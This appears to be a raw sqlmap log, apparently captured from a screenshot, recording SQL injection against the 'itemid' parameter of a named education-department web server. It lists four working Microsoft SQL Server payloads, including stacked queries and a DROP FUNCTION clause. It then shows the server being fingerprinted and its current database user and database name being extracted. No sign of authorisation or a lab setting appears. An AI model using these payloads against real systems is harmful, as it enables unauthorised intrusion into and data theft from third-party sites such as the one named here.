 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: itemid (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: itemid=1'; IF(2553=2553) SELECT 2553 ELSE DROP FUNCTION lYWf--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: itemid=1' AND 3727=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(113
)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (3727=3727) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(113)+CHAR(113))) AND 'kHxL'='kHxL

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: itemid=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: itemid=1' WAITFOR DELAY '0:0:5'--
---
[22:13:18] [INFO] testing Microsoft SQL Server
[22:13:18] [INFO] confirming Microsoft SQL Server
[22:13:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:13:18] [INFO] fetching current user
[22:13:18] [INFO] retrieved: anmai
current user:    'anmai'
[22:13:18] [INFO] fetching current database
[22:13:19] [INFO] retrieved: elective
current database:    'elective'
[22:13:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[22:13:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\szxx.pudong-edu.sh.cn'